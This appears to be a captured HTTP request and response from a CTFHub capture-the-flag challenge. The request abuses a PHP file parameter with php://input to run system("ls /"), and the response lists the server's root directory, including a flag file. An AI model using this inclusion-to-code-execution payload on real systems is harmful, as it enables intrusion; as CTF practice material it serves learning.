 美化 Raw Hex
1 GET /?file=php://input HTTP/1.1
2 Host: challenge-e0b686fcd3c6cb87.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 24
11
12 <?php system("ls /"); ?>
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Tue, 21 May 2024 15:21:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 176
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 bin
14 boot
15 dev
16 etc
17 flag_21935
18 home